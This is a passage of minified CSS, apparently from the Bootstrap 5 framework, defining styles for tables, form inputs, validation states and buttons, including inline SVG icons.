0;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem 